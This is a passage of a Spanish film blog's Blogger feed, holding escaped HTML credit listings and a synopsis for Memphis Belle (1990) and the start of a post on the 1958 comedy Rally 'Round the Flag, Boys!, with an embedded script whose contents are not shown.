5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMac McDonald\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"14\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=883373336\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Jodie Wilson\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJodie Wilson\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"15\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=482084787\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Keith Edwards\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EKeith Edwards\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"16\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=155753\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=970498929\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"George Fenton\"\u003EGeorge Fenton\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=168735773\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"David Watkin\"\u003EDavid Watkin\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECoproducción Reino Unido-Estados Unidos;\u0026nbsp;\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=241265159\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Warner Bros.\"\u003EWarner Bros.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=664233\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EII Guerra Mundial\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=672629\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EEjército\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=252437\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EAviones\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=521556\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EAmistad\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EDrama ambientado en la Segunda Guerra Mundial (1939-1945) y basado en los documentales realizados durante 1943 por el director americano William Wyler. La historia se centra en los diez tripulantes del \"Memphis Belle\", un potente bombardero B17 conocido también como la \"fortaleza voladora\". La tripulación, que ha sobrevivido a veinticuatro incursiones, espera recibir instrucciones para su última misión antes de volver a casa. Con enorme sorpresa reciben la orden de bombardear Bremen (Alemania).\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02206307903506707806205a06406404b06d03902207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/2986897285567827761\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/10\/memphis-belle-1990-hdtv.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2986897285567827761"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2986897285567827761"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/10\/memphis-belle-1990-hdtv.html","title":"Memphis Belle (1990) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHoDTpk6c_LblF4A7sZLN9JghgHi0kxgzb-ktus1mTLfg-LHKJiUVuOuJeUhUAbwOHbcBHACr_6OlF5nHXXE9T75gr8yUVXwX_mrrI1MGyzy1x2heR5ahJNNF5d3M99cPnbAokcGZkWTtc-ebcGvP_7P44NHhMkPaKCVZhKwDuktNkv1uIuXL9WD1DSnLM\/s72-c\/memphis.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-4404532496846857476"},"published":{"$t":"2024-04-08T17:18:00.001+02:00"},"updated":{"$t":"2024-04-08T17:18:07.304+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1958"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia romántica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ejército"}],"title":{"type":"text","$t":"Un marido en apuros (1958) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpWyoLuxBqrCkgkncgNWkheMatOp1ZytQlPXyhc_hAAL6DNrny6fIPq-0KwFdjSQ85RMQbzPuGDnWvqalQJD7pZldwTF48f6LjjyPjnmHd9SnxR5vHDXM5cyClNAKO8LKkhVQSY8R0CKqWhk-UeJB-evRoEdOcOesB6b4u8dvNJF5_13mcOEUP2q2Nf4Mo\/s1754\/marido.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpWyoLuxBqrCkgkncgNWkheMatOp1ZytQlPXyhc_hAAL6DNrny6fIPq-0KwFdjSQ85RMQbzPuGDnWvqalQJD7pZldwTF48f6LjjyPjnmHd9SnxR5vHDXM5cyClNAKO8LKkhVQSY8R0CKqWhk-UeJB-evRoEdOcOesB6b4u8dvNJF5_13mcOEUP2q2Nf4Mo\/s320\/marido.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ERally 'Round the Flag, Boys!\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1958\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E106 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=881068195\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Leo McCarey\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003ELeo McCarey\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=881068195\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Leo McCarey\"\u003ELeo McCarey\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=551868636\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Claude Binyon\"\u003EClaude Binyon\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=236661083\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"George Axelrod\"\u003EGeorge Axelrod\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #777777;\"\u003E\u0026nbsp;Novela:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=853282263\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Max Shulman\"\u003EMax Shulman\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 50000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=115240931\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Paul Newman\"\u003E\u003Cimg alt=\"Paul Newman\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/paul_newman-241976046183223-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPaul Newman\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=718217445\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Joanne Woodward\"\u003E\u003Cimg alt=\"Joanne Woodward\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/joanne_woodward-181601431009633-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJoanne Woodward\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=195740681\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Joan Collins\"\u003E\u003Cimg alt=\"Joan Collins\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/joan_collins-016831344246600-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJoan Collins\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=407416145\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Jack Carson\"\u003E\u003Cimg alt=\"Jack Carson\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/jack_carson-002272582774197-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJack Carson\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=521399083\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Dwayne Hickman\"\u003E\u003Cimg alt=\"Dwayne Hickman\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/dwayne_hickman-100865731797717-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDwayne Hickman\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=946174259\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Tuesday Weld\"\u003E\u003Cimg alt=\"Tuesday Weld\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/tuesday_weld-093453222641527-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" 